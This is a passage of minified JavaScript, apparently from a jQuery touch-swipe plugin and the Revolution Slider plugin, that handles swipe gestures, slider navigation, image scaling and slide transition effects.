r:l.swipeUp&&l.swipeUp.call(ua,f,direction,distance);break;case B:l.swipeDown&&l.swipeDown.call(ua,f,direction,distance)}}function qa(f){c=0;X.x=0;X.y=0;ha.x=0;ha.y=0}function Ba(f){f.preventDefault();distance=t();direction=n();l.triggerOnTouchEnd?(L=V,c!=l.fingers&&G||0==ha.x?L=C:distance>=l.threshold||(L=C),ma(f,L),qa(f)):L==R&&(L=C,ma(f,L),qa(f));Ea.removeEventListener(T,Da,!1);Ea.removeEventListener(ra,Ba,!1)}function Da(f){if(L!=V&&L!=C){var k=G?f.touches[0]:f;ha.x=k.pageX;ha.y=k.pageY;direction=n();G&&(c=f.touches.length);L=R;k=direction;if(l.allowPageScroll==y)f.preventDefault();else{var a=l.allowPageScroll==J;switch(k){case u:(l.swipeLeft&&a||!a&&l.allowPageScroll!=W)&&f.preventDefault();break;case s:(l.swipeRight&&a||!a&&l.allowPageScroll!=W)&&f.preventDefault();break;case r:(l.swipeUp&&a||!a&&l.allowPageScroll!=E)&&f.preventDefault();break;case B:(l.swipeDown&&a||!a&&l.allowPageScroll!=E)&&f.preventDefault()}}c!=l.fingers&&G?(L=C,ma(f,L),qa(f)):(distance=t(),l.swipeStatus&&ma(f,L,direction,distance),!l.triggerOnTouchEnd&&distance>=l.threshold&&(L=V,ma(f,L),qa(f)))}}function D(f){var k=G?f.touches[0]:f;L=S;G&&(c=f.touches.length);distance=0;direction=null;c!=l.fingers&&G?qa(f):(X.x=ha.x=k.pageX,X.y=ha.y=k.pageY,l.swipeStatus&&ma(f,L));Ea.addEventListener(T,Da,!1);Ea.addEventListener(ra,Ba,!1)}var Ea=this,ua=f(this),c=0,X={x:0,y:0},ha={x:0,y:0};try{this.addEventListener(P,D,!1),this.addEventListener("touchcancel",qa)}catch(Pa){}})}})(jQuery);(function(f,n){function t(c){for(var a=[],f=window.location.href.slice(window.location.href.indexOf(c)+1).split("_"),l=0;l<f.length;l++)f[l]=f[l].replace("%3D","\x3d"),c=f[l].split("\x3d"),a.push(c[0]),a[c[0]]=c[1];return a}function l(c,a){c.find(".defaultimg").each(function(q){q=f(this);(q.data("lazyload")!=n&&1==q.data("lazydone")||q.data("lazyload")===n)&&C(q,a);a.height=Math.round(a.startheight*(a.width/a.startwidth));c.height(a.height);(q.data("lazyload")!=n&&1==q.data("lazydone")||q.data("lazyload")===n)&&C(q,a);try{c.parent().find(".tp-bannershadow").css({width:a.width})}catch(l){}q=c.find("\x3eul \x3eli:eq("+a.act+") .slotholder");var w=c.find("\x3eul \x3eli:eq("+a.next+") .slotholder");L(c,a);w.find(".defaultimg").css({opacity:0});q.find(".defaultimg").css({opacity:1});xa(c,a);q=c.find("\x3eul \x3eli:eq("+a.next+")");c.find(".tp-caption").each(function(){f(this).stop(!0,!0)});ua(q,a);s(a,c)})}function u(){var c=["android","webos","iphone","ipad","blackberry","Android","webos",,"iPod","iPhone","iPad","Blackberry","BlackBerry"],a=!1;for(i in c)1<navigator.userAgent.split(c[i]).length&&(a=!0);return a}function s(c,a){c.cd=0;if(!0!=c.videoplaying){var f=a.find(".tp-bannertimer");0<f.length&&(f.stop(),f.css({width:"0%"}),f.animate({width:"100%"},{duration:c.delay-100,queue:!1,easing:"linear"}));clearTimeout(c.thumbtimer);c.thumbtimer=setTimeout(function(){y(a);V(a,c)},200)}}function r(c,a){c.cd=0;O(a,c);var f=a.find(".tp-bannertimer");0<f.length&&(f.stop(),f.css({width:"0%"}),f.animate({width:"100%"},{duration:c.delay-100,queue:!1,easing:"linear"}))}function B(c,a){var q=c.parent();"thumb"!=a.navigationType&&"both"!=a.navsecond||q.append('\x3cdiv class\x3d"tp-bullets tp-thumbs '+a.navigationStyle+'"\x3e\x3cdiv class\x3d"tp-mask"\x3e\x3cdiv class\x3d"tp-thumbcontainer"\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e');var l=q.find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer"),q=l.parent();q.width(a.thumbWidth*a.thumbAmount);q.height(a.thumbHeight);q.parent().width(a.thumbWidth*a.thumbAmount);q.parent().height(a.thumbHeight);c.find("\x3eul:first \x3eli").each(function(a){a=c.find("\x3eul:first \x3eli:eq("+a+")");a=a.data("thumb")!=n?a.data("thumb"):a.find("img:first").attr("src");l.append('\x3cdiv class\x3d"bullet thumb"\x3e\x3cimg src\x3d"'+a+'"\x3e\x3c/div\x3e');l.find(".bullet:first")});var w=100;l.find(".bullet").each(function(q){var l=f(this);q==a.slideamount-1&&l.addClass("last");0==q&&l.addClass("first");l.width(a.thumbWidth);l.height(a.thumbHeight);w>l.outerWidth(!0)&&(w=l.outerWidth(!0));l.click(function(){0==a.transition&&l.index()!=a.act&&(a.next=l.index(),r(a,c))})});var q=w*c.find("\x3eul:first \x3eli").length,t=l.parent().width();a.thumbWidth=w;t<q&&(f(document).mousemove(function(a){f("body").data("mousex",a.pageX)}),l.parent().mouseenter(function(){var a=f(this);a.addClass("over");var q=a.offset(),m=f("body").data("mousex")-q.left,q=a.width(),l=a.find(".bullet:first").outerWidth(!0)*c.find("\x3eul:first \x3eli").length,m=0-(m-30)*((l-q+15)/q);0<m&&(m=0);m<0-l+q&&(m=0-l+q);W(a,m,200)}),l.parent().mousemove(function(){var a=f(this),q=a.offset(),l=f("body").data("mousex")-q.left,q=a.width(),n=a.find(".bullet:first").outerWidth(!0)*c.find("\x3eul:first \x3eli").length,l=0-(l-30)*((n-q+15)/q);0<l&&(l=0);l<0-n+q&&(l=0-n+q);W(a,l,0)}),l.parent().mouseleave(function(){f(this).removeClass("over");y(c)}))}function y(c){var a=c.parent().find(".tp-bullets.tp-thumbs .tp-mask .tp-thumbcontainer").parent();a.offset();var f=a.find(".bullet:first").outerWidth(!0),l=a.find(".bullet.selected").index()*f,n=a.width(),f=a.find(".bullet:first").outerWidth(!0);c=f*c.find("\x3eul:first \x3eli").length;l=0-l;0<l&&(l=0);l<0-c+n&&(l=0-c+n);a.hasClass("over")||W(a,l,200)}function W(c,a,f){c.stop();c.find(".tp-thumbcontainer").animate({left:a+"px"},{duration:f,queue:!1})}function E(c,a){"bullet"!=a.navigationType&&"both"!=a.navigationType||c.parent().append('\x3cdiv class\x3d"tp-bullets simplebullets '+a.navigationStyle+'"\x3e\x3c/div\x3e');var q=c.parent().find(".tp-bullets");c.find("\x3eul:first \x3eli").each(function(a){c.find("\x3eul:first \x3eli:eq("+a+") img:first").attr("src");q.append('\x3cdiv class\x3d"bullet"\x3e\x3c/div\x3e');q.find(".bullet:first")});q.find(".bullet").each(function(q){var l=f(this);q==a.slideamount-1&&l.addClass("last");0==q&&l.addClass("first");l.click(function(){var f=!1;"withbullet"==a.navigationArrows||"nexttobullets"==a.navigationArrows?l.index()-1==a.act&&(f=!0):l.index()==a.act&&(f=!0);0!=a.transition||f||(a.next="withbullet"==a.navigationArrows||"nexttobullets"==a.navigationArrows?l.index()-1:l.index(),r(a,c))})});q.append('\x3cdiv class\x3d"tpclear"\x3e\x3c/div\x3e');V(c,a)}function J(c,a){c.find(".tp-bullets");var f="",l=a.navigationStyle;"none"==a.navigationArrows&&(f="visibility:none");a.soloArrowStyle="default";"none"!=a.navigationArrows&&"nexttobullets"!=a.navigationArrows&&(l=a.soloArrowStyle);c.parent().append('\x3cdiv style\x3d"'+f+'" class\x3d"tp-leftarrow tparrows '+l+'"\x3e\x3c/div\x3e');c.parent().append('\x3cdiv style\x3d"'+f+'" class\x3d"tp-rightarrow tparrows '+l+'"\x3e\x3c/div\x3e');c.parent().find(".tp-rightarrow").click(function(){0==a.transition&&(c.data("showus")!=n&&-1!=c.data("showus")?a.next=c.data("showus")-1:a.next+=1,c.data("showus",-1),a.next>=a.slideamount&&(a.next=0),0>a.next&&(a.next=0),a.act!=a.next&&r(a,c))});c.parent().find(".tp-leftarrow").click(function(){0==a.transition&&(a.next-=1,a.leftarrowpressed=1,0>a.next&&(a.next=a.slideamount-1),r(a,c))});V(c,a)}function S(c,a){"on"==a.touchenabled&&c.swipe({data:c,swipeRight:function(){0==a.transition&&(a.next-=1,a.leftarrowpressed=1,0>a.next&&(a.next=a.slideamount-1),r(a,c))},swipeLeft:function(){0==a.transition&&(a.next+=1,a.next==a.slideamount&&(a.next=0),r(a,c))},allowPageScroll:"auto"})}function R(c,a){var f=c.parent().find(".tp-bullets"),l=c.parent().find(".tparrows");null==f&&(c.append('\x3cdiv class\x3d".tp-bullets"\x3e\x3c/div\x3e'),f=c.parent().find(".tp-bullets"));null==l&&(c.append('\x3cdiv class\x3d".tparrows"\x3e\x3c/div\x3e'),l=c.parent().find(".tparrows"));c.data("hidethumbs",a.hideThumbs);f.addClass("hidebullets");l.addClass("hidearrows");f.hover(function(){f.addClass("hovered");clearTimeout(c.data("hidethumbs"));f.removeClass("hidebullets");l.removeClass("hidearrows")},function(){f.removeClass("hovered");c.hasClass("hovered")||f.hasClass("hovered")||c.data("hidethumbs",setTimeout(function(){f.addClass("hidebullets");l.addClass("hidearrows")},a.hideThumbs))});l.hover(function(){f.addClass("hovered");clearTimeout(c.data("hidethumbs"));f.removeClass("hidebullets");l.removeClass("hidearrows")},function(){f.removeClass("hovered")});c.on("mouseenter",function(){c.addClass("hovered");clearTimeout(c.data("hidethumbs"));f.removeClass("hidebullets");l.removeClass("hidearrows")});c.on("mouseleave",function(){c.removeClass("hovered");c.hasClass("hovered")||f.hasClass("hovered")||c.data("hidethumbs",setTimeout(function(){f.addClass("hidebullets");l.addClass("hidearrows")},a.hideThumbs))})}function V(c,a){var f=c.parent(),l=f.find(".tp-bullets"),n=f.find(".tp-leftarrow"),f=f.find(".tp-rightarrow");"thumb"==a.navigationType&&"nexttobullets"==a.navigationArrows&&(a.navigationArrows="solo");"nexttobullets"==a.navigationArrows&&(n.prependTo(l).css({"float":"left"}),f.insertBefore(l.find(".tpclear")).css({"float":"left"}));"none"!=a.navigationArrows&&"nexttobullets"!=a.navigationArrows&&(n.css({position:"absolute"}),f.css({position:"absolute"}),"center"==a.soloArrowLeftValign&&n.css({top:"50%",marginTop:a.soloArrowLeftVOffset-Math.round(n.innerHeight()/2)+"px"}),"bottom"==a.soloArrowLeftValign&&n.css({top:"auto",bottom:0+a.soloArrowLeftVOffset+"px"}),"top"==a.soloArrowLeftValign&&n.css({bottom:"auto",top:0+a.soloArrowLeftVOffset+"px"}),"center"==a.soloArrowLeftHalign&&n.css({left:"50%",marginLeft:a.soloArrowLeftHOffset-Math.round(n.innerWidth()/2)+"px"}),"left"==a.soloArrowLeftHalign&&n.css({left:0+a.soloArrowLeftHOffset+"px"}),"right"==a.soloArrowLeftHalign&&n.css({right:0+a.soloArrowLeftHOffset+"px"}),"center"==a.soloArrowRightValign&&f.css({top:"50%",marginTop:a.soloArrowRightVOffset-Math.round(f.innerHeight()/2)+"px"}),"bottom"==a.soloArrowRightValign&&f.css({top:"auto",bottom:0+a.soloArrowRightVOffset+"px"}),"top"==a.soloArrowRightValign&&f.css({bottom:"auto",top:0+a.soloArrowRightVOffset+"px"}),"center"==a.soloArrowRightHalign&&f.css({left:"50%",marginLeft:a.soloArrowRightHOffset-Math.round(f.innerWidth()/2)+"px"}),"left"==a.soloArrowRightHalign&&f.css({left:0+a.soloArrowRightHOffset+"px"}),"right"==a.soloArrowRightHalign&&f.css({right:0+a.soloArrowRightHOffset+"px"}),null!=n.position()&&n.css({top:Math.round(parseInt(n.position().top,0))+"px"}),null!=f.position()&&f.css({top:Math.round(parseInt(f.position().top,0))+"px"}));"none"==a.navigationArrows&&(n.css({visibility:"hidden"}),f.css({visibility:"hidden"}));"center"==a.navigationVAlign&&l.css({top:"50%",marginTop:a.navigationVOffset-Math.round(l.innerHeight()/2)+"px"});"bottom"==a.navigationVAlign&&l.css({bottom:0+a.navigationVOffset+"px"});"top"==a.navigationVAlign&&l.css({top:0+a.navigationVOffset+"px"});"center"==a.navigationHAlign&&l.css({left:"50%",marginLeft:a.navigationHOffset-Math.round(l.innerWidth()/2)+"px"});"left"==a.navigationHAlign&&l.css({left:0+a.navigationHOffset+"px"});"right"==a.navigationHAlign&&l.css({right:0+a.navigationHOffset+"px"})}function C(c,a){a.width=parseInt(a.container.width(),0);a.height=parseInt(a.container.height(),0);a.bw=a.width/a.startwidth;"on"==a.fullScreen&&(a.height=a.bw*a.startheight);a.bh=a.height/a.startheight;1<a.bh&&(a.bh=1,a.bw=1);(c.data("lazyload")!=n&&1==c.data("lazydone")||c.data("lazyload")===n)&&c.data("orgw")!=n&&0!=c.data("orgw")&&(c.width(c.data("orgw")),c.height(c.data("orgh")));var q=a.width/c.width(),l=a.height/c.height();a.fw=q;a.fh=l;if(c.data("lazyload")!=n&&1==c.data("lazydone")||c.data("lazyload")===n)if(c.data("orgw")==n||0==c.data("orgw"))c.data("orgw",c.width()),c.data("orgh",c.height());if("on"==a.fullWidth&&"on"!=a.fullScreen){var q=a.container.parent().width(),l=a.container.parent().height(),w=l/c.data("orgh"),t=q/c.data("orgw");if(c.data("lazyload")!=n&&1==c.data("lazydone")||c.data("lazyload")===n)c.width(c.width()*w),c.height(l);c.width()<q&&(c.width(q+50),t=c.width()/c.data("orgw"),c.height(c.data("orgh")*t));c.width()>q&&(c.data("fxof",q/2-c.width()/2),c.css({position:"absolute",left:c.data("fxof")+"px"}));c.height()<=l&&(c.data("fyof",0),c.data("fxof",q/2-c.width()/2),c.css({position:"absolute",top:c.data("fyof")+"px",left:c.data("fxof")+"px"}));c.height()>l&&"on"==c.data("fullwidthcentering")&&(c.data("fyof",l/2-c.height()/2),c.data("fxof",q/2-c.width()/2),c.css({position:"absolute",top:c.data("fyof")+"px",left:c.data("fxof")+"px"}))}else if("on"==a.fullScreen){q=a.container.parent().width();l=f(window).height();0>l/2-a.startheight*a.bh/2&&(l=a.startheight*a.bh);if(a.fullScreenOffsetContainer!=n)try{l-=f(a.fullScreenOffsetContainer).outerHeight(!0)}catch(s){}a.container.parent().height(l);a.container.css({height:"100%"});a.height=l;w=l/c.data("orgh");c.data("orgw");if(c.data("lazyload")!=n&&1==c.data("lazydone")||c.data("lazyload")===n)c.width(c.width()*w),c.height(l);c.width()<q&&(c.width(q+50),t=c.width()/c.data("orgw"),c.height(c.data("orgh")*t));c.width()>q&&(c.data("fxof",q/2-c.width()/2),c.css({position:"absolute",left:c.data("fxof")+"px"}));c.height()<=l&&(c.data("fyof",0),c.data("fxof",q/2-c.width()/2),c.css({position:"absolute",top:c.data("fyof")+"px",left:c.data("fxof")+"px"}));c.height()>l&&"on"==c.data("fullwidthcentering")&&(c.data("fyof",l/2-c.height()/2),c.data("fxof",q/2-c.width()/2),c.css({position:"absolute",top:c.data("fyof")+"px",left:c.data("fxof")+"px"}))}else{if(c.data("lazyload")!=n&&1==c.data("lazydone")||c.data("lazyload")===n)c.width(a.width),c.height(c.height()*q);c.height()<a.height&&0!=c.height()&&null!=c.height()&&(c.data("lazyload")!=n&&1==c.data("lazydone")||c.data("lazyload")===n)&&(c.height(a.height),c.width(c.data("orgw")*l))}if(c.data("lazyload")!=n&&1==c.data("lazydone")||c.data("lazyload")===n)c.data("neww",c.width()),c.data("newh",c.height());a.slotw="on"==a.fullWidth?Math.ceil(c.width()/a.slots):Math.ceil(a.width/a.slots);a.sloth="on"==a.fullSreen?Math.ceil(f(window).height()/a.slots):Math.ceil(a.height/a.slots)}function G(c,a){c.find(".tp-caption").each(function(){f(this).addClass(f(this).data("transition"));f(this).addClass("start")});c.find("\x3eul:first").css({overflow:"hidden",width:"100%",height:"100%",maxHeight:c.parent().css("maxHeight")});c.find("\x3eul:first \x3eli").each(function(a){a=f(this);a.css({width:"100%",height:"100%",overflow:"hidden"});if(a.data("link")!=n){var c=a.data("link"),k="_self",l=2;"back"==a.data("slideindex")&&(l=0);var t=a.data("linktoslide");a.data("target")!=n&&(k=a.data("target"));"slide"==c?a.append('\x3cdiv class\x3d"tp-caption sft slidelink" style\x3d"z-index:'+l+';" data-x\x3d"0" data-y\x3d"0" data-linktoslide\x3d"'+t+'" data-start\x3d"0"\x3e\x3ca\x3e\x3cdiv\x3e\x3c/div\x3e\x3c/a\x3e\x3c/div\x3e'):a.append('\x3cdiv class\x3d"tp-caption sft slidelink" style\x3d"z-index:'+l+';" data-x\x3d"0" data-y\x3d"0" data-linktoslide\x3d"no" data-start\x3d"0"\x3e\x3ca target\x3d"'+k+'" href\x3d"'+c+'"\x3e\x3cdiv\x3e\x3c/div\x3e\x3c/a\x3e\x3c/div\x3e')}});c.parent().css({overflow:"visible"});c.find("\x3eul:first \x3eli \x3eimg").each(function(c){var k=f(this);k.addClass("defaultimg");if(k.data("lazyload")==n||1==k.data("lazydone"))C(k,a),C(k,a);k.wrap('\x3cdiv class\x3d"slotholder"\x3e\x3c/div\x3e');k.css({opacity:0});k.data("li-id",c)})}function P(c,a,f){var l=c.find("img");C(l,a);var w=l.attr("src"),t=l.css("background-color"),s=l.data("neww"),u=l.data("newh"),m=l.data("fxof");m==n&&(m=0);var r=l.data("fyof");if("on"!=l.data("fullwidthcentering")||r==n)r=0;l=0;f||(l=0-a.slotw);for(f=0;f<a.slots;f++)c.append('\x3cdiv class\x3d"slot" style\x3d"position:absolute;top:'+(0+r)+"px;left:"+(m+f*a.slotw)+"px;overflow:hidden;width:"+a.slotw+"px;height:"+u+'px"\x3e\x3cdiv class\x3d"slotslide" style\x3d"position:absolute;top:0px;left:'+l+"px;width:"+a.slotw+"px;height:"+u+'px;overflow:hidden;"\x3e\x3cimg style\x3d"background-color:'+t+";position:absolute;top:0px;left:"+(0-f*a.slotw)+"px;width:"+s+"px;height:"+u+'px" src\x3d"'+w+'"\x3e\x3c/div\x3e\x3c/div\x3e')}function T(c,a,f){var l=c.find("img");C(l,a);var w=l.attr("src"),t=l.css("background-color"),s=l.data("neww"),u=l.data("newh"),m=l.data("fxof");m==n&&(m=0);var r=l.data("fyof");if("on"!=l.data("fullwidthcentering")||r==n)r=0;l=0;f||(l=0-a.sloth);for(f=0;f<a.slots+2;f++)c.append('\x3cdiv class\x3d"slot" style\x3d"position:absolute;top:'+(r+f*a.sloth)+"px;left:"+m+"px;overflow:hidden;width:"+s+"px;height:"+a.sloth+'px"\x3e\x3cdiv class\x3d"slotslide" style\x3d"position:absolute;top:'+l+"px;left:0px;width:"+s+"px;height:"+a.sloth+'px;overflow:hidden;"\x3e\x3cimg style\x3d"position:absolute;background-color:'+t+";top:"+(0-f*a.sloth)+"px;left:0px;width:"+s+"px;height:"+u+'px" src\x3d"'+w+'"\x3e\x3c/div\x3e\x3c/div\x3e')}function ra(c,a,f){var l=c.find("img");C(l,a);f=l.attr("src");var w=l.css("background-color"),t=l.data("neww"),s=l.data("newh"),u=l.data("fxof");u==n&&(u=0);var m=l.data("fyof");if("on"!=l.data("fullwidthcentering")||m==n)m=0;l=0;l=a.sloth>a.slotw?a.sloth:a.slotw;a.slotw=l;a.sloth=l;for(var r=0,A=0,y=0;y<a.slots;y++){for(var D=A=0;D<a.slots;D++)c.append('\x3cdiv class\x3d"slot" style\x3d"position:absolute;top:'+(m+A)+"px;left:"+(u+r)+"px;width:"+l+"px;height:"+l+'px;overflow:hidden;"\x3e\x3cdiv class\x3d"slotslide" data-x\x3d"'+r+'" data-y\x3d"'+A+'" style\x3d"position:absolute;top:0px;left:0px;width:'+l+"px;height:"+l+'px;overflow:hidden;"\x3e\x3cimg style\x3d"position:absolute;top:'+(0-A)+"px;left:"+(0-r)+"px;width:"+t+"px;height:"+s+"pxbackground-color:"+w+';"src\x3d"'+f+'"\x3e\x3c/div\x3e\x3c/div\x3e'),A+=l;r+=l}}function L(c,a,l){l==n&&80==l;setTimeout(function(){c.find(".slotholder .slot").each(function(){clearTimeout(f(this).data("tout"));f(this).remove()});a.transition=0},l)}function xa(c,a){c.find("\x3eli:eq("+a.act+")");var f=c.find("\x3eli:eq("+a.next+")").find(".tp-caption");0==f.find("iframe")&&(f.hasClass("hcenter")?f.css({height:a.height+"px",top:"0px",left:a.width/2-f.outerWidth()/2+"px"}):f.hasClass("vcenter")&&f.css({width:a.width+"px",left:"0px",top:a.height/2-f.outerHeight()/2+"px"}))}function O(c,a){try{c.find("\x3eul:first-child \x3eli:eq("+a.act+")")}catch(f){c.find("\x3eul:first-child \x3eli:eq(1)")}a.lastslide=a.act;var l=c.find("\x3eul:first-child \x3eli:eq("+a.next+")"),w=l.find(".defaultimg");w.data("lazyload")!=n&&1!=w.data("lazydone")?(w.attr("src",l.find(".defaultimg").data("lazyload")),w.data("orgw",0),c.find(".tp-loader").css({display:"block"}).transition({opacity:1,duration:300}),setTimeout(function(){a.cd=0;var f=c.find(".tp-bannertimer");0<f.length&&(f.stop(!0,!0),f.css({width:"0%"}));clearTimeout(a.thumbtimer)},180),l.waitForImages(function(){w.data("lazydone",1);setTimeout(function(){s(a,c)},190);C(w,a);V(c,a);C(w,a);ma(c,a);c.find(".tp-loader").transition({opacity:0,duration:300});setTimeout(function(){c.find(".tp-loader").css({display:"none"})},2200)})):ma(c,a)}function ma(c,a){c.trigger("revolution.slide.onbeforeswap");a.transition=1;a.videoplaying=!1;try{var l=c.find("\x3eul:first-child \x3eli:eq("+a.act+")")}catch(t){l=c.find("\x3eul:first-child \x3eli:eq(1)")}a.lastslide=a.act;var w=c.find("\x3eul:first-child \x3eli:eq("+a.next+")"),s=l.find(".slotholder"),u=w.find(".slotholder");l.css({visibility:"visible"});w.css({visibility:"visible"});a.ie&&("boxfade"==m&&(m="boxslide"),"slotfade-vertical"==m&&(m="slotzoom-vertical"),"slotfade-horizontal"==m&&(m="slotzoom-horizontal"));w.data("delay")!=n?(a.cd=0,a.delay=w.data("delay")):a.delay=a.origcd;l.css({left:"0px",top:"0px"});w.css({left:"0px",top:"0px"});"prepared"==w.data("differentissplayed")&&(w.data("differentissplayed","done"),w.data("transition",w.data("savedtransition")),w.data("slotamount",w.data("savedslotamount")),w.data("masterspeed",w.data("savedmasterspeed")));w.data("fstransition")!=n&&"done"!=w.data("differentissplayed")&&(w.data("savedtransition",w.data("transition")),w.data("savedslotamount",w.data("slotamount")),w.data("savedmasterspeed",w.data("masterspeed")),w.data("transition",w.data("fstransition")),w.data("slotamount",w.data("fsslotamount")),w.data("masterspeed",w.data("fsmasterspeed")),w.data("differentissplayed","prepared"));var r=0,r=w.data("transition").split(","),m=w.data("nexttransid");m==n?m=0:(m+=1,m==r.length&&(m=0));w.data("nexttransid",m);var m=r[m];"boxslide"==m?r=0:"boxfade"==m?r=1:"slotslide-horizontal"==m?r=2:"slotslide-vertical"==m?r=3:"curtain-1"==m?r=4:"curtain-2"==m?r=5:"curtain-3"==m?r=6:"slotzoom-horizontal"==m?r=7:"slotzoom-vertical"==m?r=8:"slotfade-horizontal"==m?r=9:"slotfade-vertical"==m?r=10:"fade"==m?r=11:"slideleft"==m?r=12:"slideup"==m?r=13:"slidedown"==m?r=14:"slideright"==m?r=15:"papercut"==m?r=16:"3dcurtain-horizontal"==m?r=17:"3dcurtain-vertical"==m?r=18:"cubic"==m||"cube"==m?r=19:"flyin"==m?r=20:"turnoff"==m?r=21:(r=Math.round(21*Math.random()),w.data("slotamount",Math.round(12*Math.random()+4)));"random-static"==m&&(r=Math.round(16*Math.random()),15<r&&(r=15),0>r&&(r=0));"random-premium"==m&&(r=Math.round(6*Math.random()+16),21<r&&(r=21),16>r&&(r=16));var D=-1;if(1==a.leftarrowpressed||a.act>a.next)D=1;"slidehorizontal"==m&&(r=12,1==a.leftarrowpressed&&(r=15));"slidevertical"==m&&(r=13,1==a.leftarrowpressed&&(r=14));a.leftarrowpressed=0;21<r&&(r=21);0>r&&(r=0);(a.ie||a.ie9)&&18<r&&(r=Math.round(16*Math.random()),w.data("slotamount",Math.round(12*Math.random()+4)));!a.ie||17!=r&&16!=r&&2!=r&&3!=r&&9!=r&&10!=r||(r=Math.round(3*Math.random()+12));a.ie9&&3==r&&(r=4);var A=300;w.data("masterspeed")!=n&&99<w.data("masterspeed")&&4001>w.data("masterspeed")&&(A=w.data("masterspeed"));c.parent().find(".bullet").each(function(){var c=f(this);c.removeClass("selected");"withbullet"==a.navigationArrows||"nexttobullets"==a.navigationArrows?c.index()-1==a.next&&c.addClass("selected"):c.index()==a.next&&c.addClass("selected")});c.find("\x3eli").each(function(){var c=f(this);c.index!=a.act&&c.index!=a.next&&c.css({"z-index":16})});l.css({"z-index":18});w.css({"z-index":20});w.css({opacity:0});l.index()!=w.index()&&X(l,a);ua(w,a);w.data("slotamount")==n||1>w.data("slotamount")?(a.slots=Math.round(12*Math.random()+4),"boxslide"==m&&(a.slots=Math.round(6*Math.random()+3))):a.slots=w.data("slotamount");w.data("rotate")==n?a.rotate=0:999==w.data("rotate")?a.rotate=Math.round(360*Math.random()):a.rotate=w.data("rotate");if(!f.support.transition||a.ie||a.ie9)a.rotate=0;1==a.firststart&&(l.css({opacity:0}),a.firststart=0);0==r&&(A+=100,10<a.slots&&(a.slots=10),w.css({opacity:1}),ra(s,a,!0),ra(u,a,!1),u.find(".defaultimg").css({opacity:0}),u.find(".slotslide").each(function(m){var n=f(this);a.ie9?n.transition({top:0-a.sloth,left:0-a.slotw},0):n.transition({top:0-a.sloth,left:0-a.slotw,rotate:a.rotate},0);setTimeout(function(){n.transition({top:0,left:0,scale:1,rotate:0},1.5*A,function(){m==a.slots*a.slots-1&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})},15*m)}));1==r&&(5<a.slots&&(a.slots=5),w.css({opacity:1}),ra(u,a,!1),u.find(".defaultimg").css({opacity:0}),u.find(".slotslide").each(function(m){var n=f(this);n.css({opacity:0});n.find("img").css({opacity:0});a.ie9?n.find("img").transition({top:Math.random()*a.slotw-a.slotw+"px",left:Math.random()*a.slotw-a.slotw+"px"},0):n.find("img").transition({top:Math.random()*a.slotw-a.slotw+"px",left:Math.random()*a.slotw-a.slotw+"px",rotate:a.rotate},0);var d=1E3*Math.random()+(A+200);m==a.slots*a.slots-1&&(d=1500);n.find("img").transition({opacity:1,top:0-n.data("y")+"px",left:0-n.data("x")+"px",rotate:0},d);n.transition({opacity:1},d,function(){m==a.slots*a.slots-1&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})}));2==r&&(A+=200,w.css({opacity:1}),P(s,a,!0),P(u,a,!1),u.find(".defaultimg").css({opacity:0}),s.find(".slotslide").each(function(){f(this).transit({left:a.slotw+"px",rotate:0-a.rotate},A,function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.act=a.next;y(c)})}),u.find(".slotslide").each(function(){var m=f(this);a.ie9?m.transit({left:0-a.slotw+"px"},0):m.transit({left:0-a.slotw+"px",rotate:a.rotate},0);m.transit({left:"0px",rotate:0},A,function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.ie&&s.find(".defaultimg").css({opacity:1});a.act=a.next;y(c)})}));3==r&&(A+=200,w.css({opacity:1}),T(s,a,!0),T(u,a,!1),u.find(".defaultimg").css({opacity:0}),s.find(".slotslide").each(function(){f(this).transit({top:a.sloth+"px",rotate:a.rotate},A,function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.act=a.next;y(c)})}),u.find(".slotslide").each(function(){var m=f(this);a.ie9?m.transit({top:0-a.sloth+"px"},0):m.transit({top:0-a.sloth+"px",rotate:a.rotate},0);m.transit({top:"0px",rotate:0},A,function(){L(c,a);u.find(".defaultimg").css({opacity:1});w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0});a.act=a.next;y(c)})}));4==r&&(w.css({opacity:1}),P(s,a,!0),P(u,a,!0),u.find(".defaultimg").css({opacity:0}),s.find(".defaultimg").css({opacity:0}),s.find(".slotslide").each(function(c){f(this).transit({top:0+a.height+"px",opacity:1,rotate:a.rotate},A+c*(70-a.slots))}),u.find(".slotslide").each(function(m){var n=f(this);a.ie9?n.transition({top:0-a.height+"px",opacity:0},0):n.transition({top:0-a.height+"px",opacity:0,rotate:a.rotate},0);n.transition({top:"0px",opacity:1,rotate:0},A+m*(70-a.slots),function(){m==a.slots-1&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})}));5==r&&(w.css({opacity:1}),P(s,a,!0),P(u,a,!0),u.find(".defaultimg").css({opacity:0}),s.find(".defaultimg").css({opacity:0}),s.find(".slotslide").each(function(c){f(this).transition({top:0+a.height+"px",opacity:1,rotate:a.rotate},A+(a.slots-c)*(70-a.slots))}),u.find(".slotslide").each(function(m){var n=f(this);a.ie9?n.transition({top:0-a.height+"px",opacity:0},0):n.transition({top:0-a.height+"px",opacity:0,rotate:a.rotate},0);n.transition({top:"0px",opacity:1,rotate:0},A+(a.slots-m)*(70-a.slots),function(){0==m&&(L(c,a),u.find(".defaultimg").css({opacity:1}),w.index()!=l.index()&&s.find(".defaultimg").css({opacity:0}),a.act=a.next,y(c))})}));6==r&&(w.css({opacity:1}),2>a.slots&&(a.slots=2),P(s,a,!0),P(u,a,!0),u.find(".defaultimg").css({opacity:0}),s.find(".defaultimg").css({opacity:0}),s.find(".slotslide").each(function(c){f(this).transition({top:0+a.height+"px",opacity:1},A+(c<a.slots/2?60*(c+2):60*(2+a.slots-c)))}),u.find(".slotslide").each(function(m){var 